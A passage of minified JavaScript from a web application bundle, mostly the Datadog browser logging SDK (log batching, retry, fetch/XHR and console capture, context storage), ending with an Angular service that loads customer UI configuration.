ju(o,e){let{stop:t}=Io(o,window,["click","touchstart","keydown","scroll"],e,{capture:!0,passive:!0});Qt.push(t);}function qu(o,e){let t=()=>{document.visibilityState==="visible"&&e();},{stop:n}=be(o,document,"visibilitychange",t);Qt.push(n);let r=Bt(t,Uu);Qt.push(()=>{Vt(r);});}function Wu(o,e){let{stop:t}=be(o,window,"resume",e,{capture:!0});Qt.push(t);}function Wn(o){return o>=500;}function Zl(o){try{return o.clone();}catch{return;}}var Qu=80*1024,Zu=32,ec=3*1048576,ef=me,tc=Je;function hi(o,e,t,n,r){e.transportStatus===0&&e.queuedPayloads.size()===0&&e.bandwidthMonitor.canHandle(o)?nc(o,e,t,{onSuccess:()=>rc(0,e,t,n,r),onFailure:()=>{e.queuedPayloads.enqueue(o),oc(e,t,n,r);}}):e.queuedPayloads.enqueue(o);}function oc(o,e,t,n){o.transportStatus===2&&xe(()=>{let r=o.queuedPayloads.first();nc(r,o,e,{onSuccess:()=>{o.queuedPayloads.dequeue(),o.currentBackoffTime=tc,rc(1,o,e,t,n);},onFailure:()=>{o.currentBackoffTime=Math.min(ef,o.currentBackoffTime*2),oc(o,e,t,n);}});},o.currentBackoffTime);}function nc(o,e,t,{onSuccess:n,onFailure:r}){e.bandwidthMonitor.add(o),t(o,i=>{e.bandwidthMonitor.remove(o),tf(i)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,o.retry={count:o.retry?o.retry.count+1:1,lastFailureStatus:i.status},r()):(e.transportStatus=0,n());});}function rc(o,e,t,n,r){o===0&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(r({message:`Reached max ${n} events size queued for upload: ${ec/1048576}MiB`,source:V.AGENT,startClocks:oe()}),e.queueFullReported=!0);let i=e.queuedPayloads;for(e.queuedPayloads=sc();i.size()>0;)hi(i.dequeue(),e,t,n,r);}function tf(o){return o.type!=="opaque"&&(o.status===0&&!navigator.onLine||o.status===408||o.status===429||Wn(o.status));}function ic(){return{transportStatus:0,currentBackoffTime:tc,bandwidthMonitor:of(),queuedPayloads:sc(),queueFullReported:!1};}function sc(){let o=[];return{bytesCount:0,enqueue(e){this.isFull()||(o.push(e),this.bytesCount+=e.bytesCount);},first(){return o[0];},dequeue(){let e=o.shift();return e&&(this.bytesCount-=e.bytesCount),e;},size(){return o.length;},isFull(){return this.bytesCount>=ec;}};}function of(){return{ongoingRequestCount:0,ongoingByteCount:0,canHandle(o){return this.ongoingRequestCount===0||this.ongoingByteCount+o.bytesCount<=Qu&&this.ongoingRequestCount<Zu;},add(o){this.ongoingRequestCount+=1,this.ongoingByteCount+=o.bytesCount;},remove(o){this.ongoingRequestCount-=1,this.ongoingByteCount-=o.bytesCount;}};}function Ci(o,e,t){let n=ic(),r=(i,s)=>sf(o,e,i,s);return{send:i=>{hi(i,n,r,o.trackType,t);},sendOnExit:i=>{nf(o,e,i);}};}function nf(o,e,t){if(!!navigator.sendBeacon&&t.bytesCount<e)try{let r=o.build("beacon",t);if(navigator.sendBeacon(r,t.data))return;}catch(r){rf(r);}Si(o,t);}var ac=!1;function rf(o){ac||(ac=!0,Tn(o));}function sf(o,e,t,n){if(af()&&t.bytesCount<e){let i=o.build("fetch-keepalive",t);fetch(i,{method:"POST",body:t.data,keepalive:!0,mode:"cors"}).then(N(s=>n?.({status:s.status,type:s.type}))).catch(N(()=>Si(o,t,n)));}else Si(o,t,n);}function Si(o,e,t){let n=o.build("fetch",e);fetch(n,{method:"POST",body:e.data,mode:"cors"}).then(N(r=>t?.({status:r.status,type:r.type}))).catch(N(()=>t?.({status:0})));}function af(){try{return window.Request&&"keepalive"in new Request("http://a");}catch{return!1;}}function Pt(){let o=lf();if(o)return{getCapabilities(){var e;return JSON.parse(((e=o.getCapabilities)===null||e===void 0?void 0:e.call(o))||"[]");},getPrivacyLevel(){var e;return(e=o.getPrivacyLevel)===null||e===void 0?void 0:e.call(o);},getAllowedWebViewHosts(){return JSON.parse(o.getAllowedWebViewHosts());},send(e,t,n){let r=n?{id:n}:void 0;o.send(JSON.stringify({eventType:e,event:t,view:r}));}};}function Qe(o){var e;o===void 0&&(o=(e=Ie().location)===null||e===void 0?void 0:e.hostname);let t=Pt();return!!t&&t.getAllowedWebViewHosts().some(n=>o===n||o.endsWith(`.${n}`));}function lf(){return Ie().DatadogEventBridge;}var No={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function gi(o){return new Y(e=>{let{stop:t}=Io(o,window,["visibilitychange","freeze"],r=>{r.type==="visibilitychange"&&document.visibilityState==="hidden"?e.notify({reason:No.HIDDEN}):r.type==="freeze"&&e.notify({reason:No.FROZEN});},{capture:!0}),n=be(o,window,"beforeunload",()=>{e.notify({reason:No.UNLOADING});}).stop;return()=>{t(),n();};});}function Ti(o){return Et(No).includes(o);}function cc({encoder:o,request:e,flushController:t,messageBytesLimit:n}){let r={},i=t.flushObservable.subscribe(f=>_(f));function s(f,m,S){t.notifyBeforeAddMessage(m),S!==void 0?(r[S]=f,t.notifyAfterAddMessage()):o.write(o.isEmpty?f:`
${f}`,h=>{t.notifyAfterAddMessage(h-m);});}function a(f){return f!==void 0&&r[f]!==void 0;}function l(f){let m=r[f];delete r[f];let S=o.estimateEncodedBytesCount(m);t.notifyAfterRemoveMessage(S);}function c(f,m){let S=he(f),h=o.estimateEncodedBytesCount(S);if(h>=n){$.warn(`Discarded a message whose size was bigger than the maximum allowed size ${n}KB. ${st} ${mn}/#technical-limitations`);return;}a(m)&&l(m),s(S,h,m);}function _(f){let m=Et(r).join(`
`);r={};let S=Ti(f.reason),h=S?e.sendOnExit:e.send;if(S&&o.isAsync){let g=o.finishSync();g.outputBytesCount&&h(lc(g));let I=[g.pendingData,m].filter(Boolean).join(`
`);I&&h({data:I,bytesCount:Ft(I)});}else m&&o.write(o.isEmpty?m:`
${m}`),o.finish(g=>{h(lc(g));});}return{flushController:t,add:c,upsert:c,stop:i.unsubscribe};}function lc(o){let e;return typeof o.output=="string"?e=o.output:e=new Blob([o.output],{type:"text/plain"}),{data:e,bytesCount:o.outputBytesCount,encoding:o.encoding};}function Ei({messagesLimit:o,bytesLimit:e,durationLimit:t,pageExitObservable:n,sessionExpireObservable:r}){let i=n.subscribe(h=>_(h.reason)),s=r.subscribe(()=>_("session_expire")),a=new Y(()=>()=>{i.unsubscribe(),s.unsubscribe();}),l=0,c=0;function _(h){if(c===0)return;let g=c,I=l;c=0,l=0,S(),a.notify({reason:h,messagesCount:g,bytesCount:I});}let f;function m(){f===void 0&&(f=xe(()=>{_("duration_limit");},t));}function S(){En(f),f=void 0;}return{flushObservable:a,get messagesCount(){return c;},notifyBeforeAddMessage(h){l+h>=e&&_("bytes_limit"),c+=1,l+=h,m();},notifyAfterAddMessage(h=0){l+=h,c>=o?_("messages_limit"):l>=e&&_("bytes_limit");},notifyAfterRemoveMessage(h){l-=h,c-=1,c===0&&S();}};}function Zt(o,e,t,n,r,i,s=cc){let a=c(o,e),l=t&&c(o,t);function c(_,{endpoint:f,encoder:m}){return s({encoder:m,request:Ci(f,_.batchBytesLimit,n),flushController:Ei({messagesLimit:_.batchMessagesLimit,bytesLimit:_.batchBytesLimit,durationLimit:_.flushTimeout,pageExitObservable:r,sessionExpireObservable:i}),messageBytesLimit:_.messageBytesLimit});}return{flushObservable:a.flushController.flushObservable,add(_,f=!0){a.add(_),l&&f&&l.add(t.transformMessage?t.transformMessage(_):_);},upsert:(_,f)=>{a.upsert(_,f),l&&l.upsert(t.transformMessage?t.transformMessage(_):_,f);},stop:()=>{a.stop(),l&&l.stop();}};}function Ot(){let o="",e=0;return{isAsync:!1,get isEmpty(){return!o;},write(t,n){let r=Ft(t);e+=r,o+=t,n&&n(r);},finish(t){t(this.finishSync());},finishSync(){let t={output:o,outputBytesCount:e,rawBytesCount:e,pendingData:""};return o="",e=0,t;},estimateEncodedBytesCount(t){return t.length;}};}var Mo=class{constructor(){this.callbacks={};}notify(e,t){let n=this.callbacks[e];n&&n.forEach(r=>r(t));}subscribe(e,t){return this.callbacks[e]||(this.callbacks[e]=[]),this.callbacks[e].push(t),{unsubscribe:()=>{this.callbacks[e]=this.callbacks[e].filter(n=>t!==n);}};}};function _c(o,e,t){let n=0,r=!1;return{isLimitReached(){if(n===0&&xe(()=>{n=0;},me),n+=1,n<=e||r)return r=!1,!1;if(n===e+1){r=!0;try{t({message:`Reached max number of ${o}s by minute: ${e}`,source:V.AGENT,startClocks:oe()});}finally{r=!1;}}return!0;}};}var Ii,yi=new WeakMap();function Ai(o){return Ii||(Ii=_f(o)),Ii;}function _f(o){return new Y(e=>{let{stop:t}=Ge(XMLHttpRequest.prototype,"open",df),{stop:n}=Ge(XMLHttpRequest.prototype,"send",i=>{uf(i,o,e);},{computeHandlingStack:!0}),{stop:r}=Ge(XMLHttpRequest.prototype,"abort",ff);return()=>{t(),n(),r();};});}function df({target:o,parameters:[e,t]}){yi.set(o,{state:"open",method:String(e).toUpperCase(),url:Ut(String(t))});}function uf({target:o,handlingStack:e},t,n){let r=yi.get(o);if(!r)return;let i=r;i.state="start",i.startClocks=oe(),i.isAborted=!1,i.xhr=o,i.handlingStack=e;let s=!1,{stop:a}=Ge(o,"onreadystatechange",()=>{o.readyState===XMLHttpRequest.DONE&&l();}),l=()=>{if(c(),a(),s)return;s=!0;let _=r;_.state="complete",_.duration=ul(i.startClocks.timeStamp,ie()),_.status=o.status,n.notify(hl(_));},{stop:c}=be(t,o,"loadend",l);n.notify(i);}function ff({target:o}){let e=yi.get(o);e&&(e.isAborted=!0);}var Pi;function bo(){return Pi||(Pi=pf()),Pi;}function pf(){return new Y(o=>{if(!window.fetch)return;let{stop:e}=Ge(window,"fetch",t=>mf(t,o),{computeHandlingStack:!0});return e;});}function mf({parameters:o,onPostCall:e,handlingStack:t},n){let[r,i]=o,s=i&&i.method;s===void 0&&r instanceof Request&&(s=r.method);let a=s!==void 0?String(s).toUpperCase():"GET",l=r instanceof Request?r.url:Ut(String(r)),c=oe(),_={state:"start",init:i,input:r,method:a,startClocks:c,url:l,handlingStack:t};n.notify(_),o[0]=_.input,o[1]=_.init,e(f=>hf(n,f,_));}function hf(o,e,t){let n=t;function r(i){n.state="resolve",Object.assign(n,i),o.notify(n);}e.then(N(i=>{r({response:i,responseType:i.type,status:i.status,isAborted:!1});}),N(i=>{var s,a;r({status:0,isAborted:((a=(s=n.init)===null||s===void 0?void 0:s.signal)===null||a===void 0?void 0:a.aborted)||i instanceof DOMException&&i.code===DOMException.ABORT_ERR,error:i});}));}var Oi={};function Ni(o){let e=o.map(t=>(Oi[t]||(Oi[t]=Sf(t)),Oi[t]));return In(...e);}function Sf(o){return new Y(e=>{let t=Ee[o];return Ee[o]=(...n)=>{t.apply(console,n);let r=At("console error");Ke(()=>{e.notify(Cf(n,o,r));});},()=>{Ee[o]=t;};});}function Cf(o,e,t){let n=o.map(i=>gf(i)).join(" "),r;if(e===X.error){let i=o.find(Se);r={stack:i?ye(Z(i)):void 0,fingerprint:si(i),causes:i?ci(i,"console"):void 0,startClocks:oe(),message:n,source:V.CONSOLE,handling:"handled",handlingStack:t,context:ai(i)};}return{api:e,message:n,error:r,handlingStack:t};}function gf(o){return typeof o=="string"?de(o):Se(o)?oi(Z(o)):he(de(o),void 0,2);}function dc(o){let e=Fn(o)==="object";return e||$.error("Unsupported context:",o),e;}function Mi(o,e,t){let n=v({},o);for(let[r,{required:i,type:s}]of Object.entries(e))s==="string"&&r in n&&(n[r]=String(n[r])),i&&!(r in o)&&$.warn(`The property ${r} of ${t} is required; context will not be sent to the intake.`);return n;}function Nt(o="",{customerDataTracker:e,propertiesConfig:t={}}={}){let n={},r=new Y(),i={getContext:()=>Vn(n),setContext:s=>{dc(s)?(n=de(Mi(s,t,o)),e?.updateCustomerData(n)):i.clearContext(),r.notify();},setContextProperty:(s,a)=>{n=de(Mi(Le(v({},n),{[s]:a}),t,o)),e?.updateCustomerData(n),r.notify();},removeContextProperty:s=>{delete n[s],e?.updateCustomerData(n),Mi(n,t,o),r.notify();},clearContext:()=>{n={},e?.resetCustomerData(),r.notify();},changeObservable:r};return i;}var Tf="_dd_c",Ef=[];function Ro(o,e,t,n){let r=If(t,n);Ef.push(be(o,window,"storage",({key:c})=>{r===c&&s();})),e.changeObservable.subscribe(a);let i=Re(l(),e.getContext());Ue(i)||e.setContext(i);function s(){e.setContext(l());}function a(){localStorage.setItem(r,JSON.stringify(e.getContext()));}function l(){let c=localStorage.getItem(r);return c?JSON.parse(c):{};}}function If(o,e){return`${Tf}_${o}_${e}`;}var uc=3*1024,yf=16*1024,Af=200;function Ri(o=2){let e=new Map(),t=!1;function n(r=0){if(t||o===0)return;let i=o===2?uc:yf,s=r;e.forEach(a=>{s+=a.getBytesCount();}),s>i&&(Pf(i),t=!0);}return{createDetachedTracker:()=>{let r=bi(()=>n(r.getBytesCount()));return r;},getOrCreateTracker:r=>(e.has(r)||e.set(r,bi(n)),e.get(r)),setCompressionStatus:r=>{o===0&&(o=r,n());},getCompressionStatus:()=>o,stop:()=>{e.forEach(r=>r.stop()),e.clear();}};}function bi(o){let e=0,{throttled:t,cancel:n}=yn(i=>{e=Ft(he(i)),o();},Af),r=()=>{n(),e=0;};return{updateCustomerData:i=>{Ue(i)?r():t(i);},resetCustomerData:r,getBytesCount:()=>e,stop:()=>{n();}};}function Pf(o){$.warn(`Customer data exceeds the recommended ${o/1024}KiB threshold. ${st} ${mn}/#customer-data-exceeds-the-recommended-threshold-warning`);}function vi(o,e,t){let n=o.getReader(),r=[],i=0;s();function s(){n.read().then(N(l=>{if(l.done){a();return;}t.collectStreamBody&&r.push(l.value),i+=l.value.length,i>t.bytesLimit?a():s();}),N(l=>e(l)));}function a(){n.cancel().catch(ce);let l,c;if(t.collectStreamBody){let _;if(r.length===1)_=r[0];else{_=new Uint8Array(i);let f=0;r.forEach(m=>{_.set(m,f),f+=m.length;});}l=_.slice(0,t.bytesLimit),c=_.length>t.bytesLimit;}e(void 0,l,c);}}var Of="datadog-synthetics-public-id",Nf="datadog-synthetics-result-id",Mf="datadog-synthetics-injects-rum";function vo(){return!!(window._DATADOG_SYNTHETICS_INJECTS_RUM||je(Mf));}function Li(){let o=window._DATADOG_SYNTHETICS_PUBLIC_ID||je(Of);return typeof o=="string"?o:void 0;}function wi(){let o=window._DATADOG_SYNTHETICS_RESULT_ID||je(Nf);return typeof o=="string"?o:void 0;}function eo(o,e,t){let n=t.getHandler(),r=Array.isArray(n)?n:[n];return fc[o]>=fc[t.getLevel()]&&r.includes(e);}var O={ok:"ok",debug:"debug",info:"info",notice:"notice",warn:"warn",error:"error",critical:"critical",alert:"alert",emerg:"emerg"},fc={[O.ok]:0,[O.debug]:1,[O.info]:2,[O.notice]:4,[O.warn]:5,[O.error]:6,[O.critical]:7,[O.alert]:8,[O.emerg]:9};function dt(o,{includeMessage:e=!1}={}){return{stack:o.stack,kind:o.type,message:e?o.message:void 0,causes:o.causes,fingerprint:o.fingerprint,handling:o.handling};}var bf=function(o,e,t,n){var r=arguments.length,i=r<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,t):n,s;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(o,e,t,n);else for(var a=o.length-1;a>=0;a--)(s=o[a])&&(i=(r<3?s(i):r>3?s(e,t,i):s(e,t))||i);return r>3&&i&&Object.defineProperty(e,t,i),i;},Mt={console:"console",http:"http",silent:"silent"},pc=Object.keys(O),ne=class{constructor(e,t,n,r=Mt.http,i=O.debug,s={}){this.handleLogStrategy=e,this.handlerType=r,this.level=i,this.contextManager=Nt("logger",{customerDataTracker:t}),this.contextManager.setContext(s),n&&this.contextManager.setContextProperty("logger",{name:n});}logImplementation(e,t,n=O.info,r,i){let s=de(t),a;if(r!=null){let l=To({stackTrace:Se(r)?Z(r):void 0,originalError:r,nonErrorPrefix:"Provided",source:V.LOGGER,handling:"handled",startClocks:oe()});a=Re({error:dt(l,{includeMessage:!0})},s);}else a=s;this.handleLogStrategy({message:de(e),context:a,status:n},this,i);}log(e,t,n=O.info,r){let i;eo(n,Mt.http,this)&&(i=At("log")),this.logImplementation(e,t,n,r,i);}setContext(e){this.contextManager.setContext(e);}getContext(){return this.contextManager.getContext();}setContextProperty(e,t){this.contextManager.setContextProperty(e,t);}removeContextProperty(e){this.contextManager.removeContextProperty(e);}clearContext(){this.contextManager.clearContext();}setHandler(e){this.handlerType=e;}getHandler(){return this.handlerType;}setLevel(e){this.level=e;}getLevel(){return this.level;}};bf([Fr],ne.prototype,"logImplementation",null);ne.prototype.ok=Ze(O.ok);ne.prototype.debug=Ze(O.debug);ne.prototype.info=Ze(O.info);ne.prototype.notice=Ze(O.notice);ne.prototype.warn=Ze(O.warn);ne.prototype.error=Ze(O.error);ne.prototype.critical=Ze(O.critical);ne.prototype.alert=Ze(O.alert);ne.prototype.emerg=Ze(O.emerg);function Ze(o){return function(e,t,n){let r;eo(o,Mt.http,this)&&(r=At("log")),this.logImplementation(e,t,o,n,r);};}function mc(o,e,t){return{view:{referrer:document.referrer,url:window.location.href},context:o.getContext(),user:e.getContext(),account:t.getContext()};}var Rf=32*1024;function Sc(o){o.usePciIntake===!0&&o.site&&o.site!=="datadoghq.com"&&$.warn("PCI compliance for Logs is only available for Datadog organizations in the US1 site. Default intake will be used.");let e=Dn(o),t=hc(o.forwardConsoleLogs,Et(X),"Forward Console Logs"),n=hc(o.forwardReports,Et(qt),"Forward Reports");if(!(!e||!t||!n))return o.forwardErrorsToLogs&&!t.includes(X.error)&&t.push(X.error),v({forwardErrorsToLogs:o.forwardErrorsToLogs!==!1,forwardConsoleLogs:t,forwardReports:n,requestErrorResponseLengthLimit:Rf},e);}function hc(o,e,t){if(o===void 0)return[];if(!(o==="all"||Array.isArray(o)&&o.every(n=>e.includes(n)))){$.error(`${t} should be "all" or an array with allowed values "${e.join('", "')}"`);return;}return o==="all"?e:Wl(o);}function Cc(o){let e=Gn(o);return v({forward_errors_to_logs:o.forwardErrorsToLogs,forward_console_logs:o.forwardConsoleLogs,forward_reports:o.forwardReports,use_pci_intake:o.usePciIntake},e);}function gc(o,e,t){let n=Ao(),r,i,s=e.observable.subscribe(a);function a(){if(!i||!r||!e.isGranted())return;s.unsubscribe();let l=t(r,i);n.drain(l);}return{init(l){if(!l){$.error("Missing configuration");return;}if(Zr(l.enableExperimentalFeatures),Qe()&&(l=vf(l)),r=l,i){Eo("DD_LOGS",l);return;}let c=Sc(l);c&&(i=c,bo().subscribe(ce),e.tryToInit(c.trackingConsent),a());},get initConfiguration(){return r;},getInternalContext:ce,handleLog(l,c,_,f=o(),m=ie()){n.add(S=>S.handleLog(l,c,_,f,m));}};}function vf(o){return Le(v({},o),{clientToken:"empty"});}var $i="logs";function Tc(o){let e=Ri(),t=Nt("global context",{customerDataTracker:e.getOrCreateTracker(2)}),n=Nt("user",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}}),r=Nt("account",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}}),i=Ur();function s(){return mc(t,n,r);}let a=gc(s,i,(_,f)=>{_.storeContextsAcrossPages&&(Ro(f,t,$i,2),Ro(f,n,$i,1),Ro(f,r,$i,4));let m=o(_,f,s,i);return a=Lf(_,m),m;}),l={},c=new ne((..._)=>a.handleLog(..._),e.createDetachedTracker());return di({logger:c,init:N(_=>a.init(_)),setTrackingConsent:N(_=>{i.update(_),jn({feature:"set-tracking-consent",tracking_consent:_});}),getGlobalContext:N(()=>t.getContext()),setGlobalContext:N(_=>t.setContext(_)),setGlobalContextProperty:N((_,f)=>t.setContextProperty(_,f)),removeGlobalContextProperty:N(_=>t.removeContextProperty(_)),clearGlobalContext:N(()=>t.clearContext()),createLogger:N((_,f={})=>(l[_]=new ne((...m)=>a.handleLog(...m),e.createDetachedTracker(),de(_),f.handler,f.level,de(f.context)),l[_])),getLogger:N(_=>l[_]),getInitConfiguration:N(()=>Vn(a.initConfiguration)),getInternalContext:N(_=>a.getInternalContext(_)),setUser:N(n.setContext),getUser:N(n.getContext),setUserProperty:N(n.setContextProperty),removeUserProperty:N(n.removeContextProperty),clearUser:N(n.clearContext),setAccount:N(r.setContext),getAccount:N(r.getContext),setAccountProperty:N(r.setContextProperty),removeAccountProperty:N(r.removeContextProperty),clearAccount:N(r.clearContext)});}function Lf(o,e){return v({init:t=>{Eo("DD_LOGS",t);},initConfiguration:o},e);}var wf="logs";function Ec(o,e){let t=mi(o,wf,n=>$f(o,n),e);return{findTrackedSession:(n,r={returnInactive:!1})=>{let i=t.findSession(n,r);return i&&i.trackingType==="1"?{id:i.id,anonymousId:i.anonymousId}:void 0;},expireObservable:t.expireObservable};}function Ic(o){let t=yc(o)==="1"?{}:void 0;return{findTrackedSession:()=>t,expireObservable:new Y()};}function yc(o){return Gt(o.sessionSampleRate)?"1":"0";}function $f(o,e){let t=Yf(e)?e:yc(o);return{trackingType:t,isTracked:t==="1"};}function Yf(o){return o==="0"||o==="1";}var Ac=!1;function to(o){let e=window;if(vo()){let n=t(e.DD_RUM_SYNTHETICS);return!n&&!Ac&&(Ac=!0,Ht("Logs sent before RUM is injected by the synthetics worker",{testId:Li(),resultId:wi()})),n;}return t(e.DD_RUM);function t(n){if(n&&n.getInternalContext)return n.getInternalContext(o);}}function Pc(o,e,t,n,r){let i=pc.concat(["custom"]),s={};i.forEach(a=>{s[a]=_c(a,e.eventRateLimiterThreshold,r);}),t.subscribe(0,({rawLogsEvent:a,messageContext:l=void 0,savedCommonContext:c=void 0,domainContext:_})=>{var f,m;let S=pl(a.date),h=o.findTrackedSession(S);if(!o.findTrackedSession(S,{returnInactive:!0}))return;let I=c||n(),L;!Ue(I.account)&&I.account.id&&(L=I.account),h&&h.anonymousId&&!I.user.anonymous_id&&(I.user.anonymous_id=h.anonymousId);let b=Re({service:e.service,session_id:h?h.id:void 0,session:h?{id:h.id}:void 0,usr:Ue(I.user)?void 0:I.user,account:L,view:I.view},I.context,to(S),a,l);((f=e.beforeSend)===null||f===void 0?void 0:f.call(e,b,_))===!1||b.origin!==V.AGENT&&((m=s[b.status])!==null&&m!==void 0?m:s.custom).isLimitReached()||t.notify(1,b);});}var xf={[X.log]:O.info,[X.debug]:O.debug,[X.info]:O.info,[X.warn]:O.warn,[X.error]:O.error};function Oc(o,e){let t=Ni(o.forwardConsoleLogs).subscribe(n=>{var r;let i={rawLogsEvent:{date:ie(),message:n.message,origin:V.CONSOLE,error:n.error&&dt(n.error),status:xf[n.api]},messageContext:(r=n.error)===null||r===void 0?void 0:r.context,domainContext:{handlingStack:n.handlingStack}};e.notify(0,i);});return{stop:()=>{t.unsubscribe();}};}function Nc(o,e){let t=fi(o,o.forwardReports).subscribe(n=>{let r=n.message,i,s=n.originalError.type==="deprecation"?O.warn:O.error;s===O.error?i=dt(n):n.stack&&(r+=` Found in ${li(n.stack)}`),e.notify(0,{rawLogsEvent:{date:ie(),message:r,origin:V.REPORT,error:i,status:s}});});return{stop:()=>{t.unsubscribe();}};}function Mc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=Ai(o).subscribe(i=>{i.state==="complete"&&r("xhr",i);}),n=bo().subscribe(i=>{i.state==="resolve"&&r("fetch",i);});function r(i,s){!xn(s.url)&&(Ff(s)||Wn(s.status))&&("xhr"in s?Df(s.xhr,o,a):s.response?kf(s.response,o,a):s.error&&Gf(s.error,o,a));function a(l){let c={isAborted:s.isAborted,handlingStack:s.handlingStack};e.notify(0,{rawLogsEvent:{message:`${Bf(i)} error ${s.method} ${s.url}`,date:s.startClocks.timeStamp,error:{stack:l||"Failed to load",handling:void 0},http:{method:s.method,status_code:s.status,url:s.url},status:O.error,origin:V.NETWORK},domainContext:c});}}return{stop:()=>{t.unsubscribe(),n.unsubscribe();}};}function Df(o,e,t){typeof o.response=="string"?t(Yi(o.response,e)):t(o.response);}function Gf(o,e,t){t(Yi(ye(Z(o)),e));}function kf(o,e,t){let n=Zl(o);!n||!n.body?t():window.TextDecoder?Vf(n.body,e.requestErrorResponseLengthLimit,(r,i)=>{t(r?`Unable to retrieve response: ${r}`:i);}):n.text().then(N(r=>t(Yi(r,e))),N(r=>t(`Unable to retrieve response: ${r}`)));}function Ff(o){return o.status===0&&o.responseType!=="opaque";}function Yi(o,e){return o.length>e.requestErrorResponseLengthLimit?`${o.substring(0,e.requestErrorResponseLengthLimit)}...`:o;}function Bf(o){return o==="xhr"?"XHR":"Fetch";}function Vf(o,e,t){vi(o,(n,r,i)=>{if(n)t(n);else{let s=new TextDecoder().decode(r);i&&(s+="..."),t(void 0,s);}},{bytesLimit:e,collectStreamBody:!0});}function bc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=new Y(),{stop:n}=_i(t),r=t.subscribe(i=>{e.notify(0,{rawLogsEvent:{message:i.message,date:i.startClocks.timeStamp,error:dt(i),origin:V.SOURCE,status:O.error},messageContext:i.context});});return{stop:()=>{n(),r.unsubscribe();}};}var Rc=Mo;function vc(o){function e(t,n,r,i,s){let a=Re(n.getContext(),t.context);if(eo(t.status,Mt.console,n)&&zf(t,a),eo(t.status,Mt.http,n)){let l={rawLogsEvent:{date:s||ie(),message:t.message,status:t.status,origin:V.LOGGER},messageContext:a,savedCommonContext:i};r&&(l.domainContext={handlingStack:r}),o.notify(0,l);}}return{handleLog:e};}var Xf={[O.ok]:X.debug,[O.debug]:X.debug,[O.info]:X.info,[O.notice]:X.info,[O.warn]:X.warn,[O.error]:X.error,[O.critical]:X.error,[O.alert]:X.error,[O.emerg]:X.error};function zf({status:o,message:e},t){it[Xf[o]].call(Ee,e,t);}function Lc(o,e,t,n,r){let i=Zt(o,{endpoint:o.logsEndpointBuilder,encoder:Ot()},o.replica&&{endpoint:o.replica.logsEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);return e.subscribe(1,s=>{i.add(s);}),i;}function wc(o){let e=Pt();o.subscribe(1,t=>{e.send("log",t);});}function $c(o){return{get:e=>{let t=o.findTrackedSession(e);if(t)return{session_id:t.id};}};}function Yc(o){return e=>{o.notify(0,{rawLogsEvent:{message:e.message,date:e.startClocks.timeStamp,origin:V.AGENT,status:O.error}}),Ht("Error reported to customer",{"error.message":e.message});};}function xc(o,e,t,n,r){let i=zn("browser-logs-sdk",e);i.setContextProvider(()=>{var a,l,c,_,f,m;return{application:{id:(a=to())===null||a===void 0?void 0:a.application_id},session:{id:(l=r.findTrackedSession())===null||l===void 0?void 0:l.id},view:{id:(_=(c=to())===null||c===void 0?void 0:c.view)===null||_===void 0?void 0:_.id},action:{id:(m=(f=to())===null||f===void 0?void 0:f.user_action)===null||m===void 0?void 0:m.id}};});let s=[];if(Qe()){let a=Pt(),l=i.observable.subscribe(c=>a.send("internal_telemetry",c));s.push(()=>l.unsubscribe());}else{let a=Zt(e,{endpoint:e.rumEndpointBuilder,encoder:Ot()},e.replica&&{endpoint:e.replica.rumEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);s.push(()=>a.stop());let l=i.observable.subscribe(c=>a.add(c,Un(e)));s.push(()=>l.unsubscribe());}return Jn(),Kn(Cc(o)),{telemetry:i,stop:()=>{s.forEach(a=>a());}};}function Dc(o,e,t,n){let r=new Rc(),i=[];r.subscribe(1,m=>yo("logs",m));let s=Yc(r),a=gi(e),l=e.sessionStoreStrategyType&&!Qe()&&!vo()?Ec(e,n):Ic(e),{stop:c}=xc(o,e,s,a,l);i.push(()=>c()),Mc(e,r),bc(e,r),Oc(e,r),Nc(e,r);let{handleLog:_}=vc(r);if(Pc(l,e,r,t,s),Qe())wc(r);else{let{stop:m}=Lc(e,r,s,a,l);i.push(()=>m());}let f=$c(l);return{handleLog:_,getInternalContext:f.get,stop:()=>{i.forEach(m=>m());}};}var Hn=Tc(Dc);ui(Ie(),"DD_LOGS",Hn);var Gc=Qi(Kc());Uc();var Ae=class{constructor(){this.reCaptchaApiKey="",this.gTagId="",this.oneTrustId="",this.datadogToken="",this.datadogEnvironment="",this.datadogProduct="",this.datadogCustomer="",this.usedMachinesEnabledCountries="";}};ke([Ve(1),Fe("design:type",String)],Ae.prototype,"reCaptchaApiKey",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"gTagId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"oneTrustId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogToken",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogEnvironment",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogProduct",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogCustomer",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"usedMachinesEnabledCountries",void 0);var jf="/customer-ui/configuration",kc=(()=>{class o{constructor(t,n,r){this.http=t,this.store=n,this.dataStateService=r,this.configDataKey=this.dataStateService.getDynamicStateKey("CUSTOMER_CONFIG");}get(){return this.store.select(Xe.config).pipe(pt(t=>t?Lo(t):this.dataStateService.checkAndGetData(this.configDataKey,this.http.get(jf)).pipe(pt(n=>es((0,Gc.transformAndValidate)(Ae,n))),pt(n=>this.store.dispatch(new Fs(n))),pt(()=>this.store.select(Xe.config)))));}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q($e),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();var Wf="/customer-ui/countries/:id",Fc=(()=>{class o extends 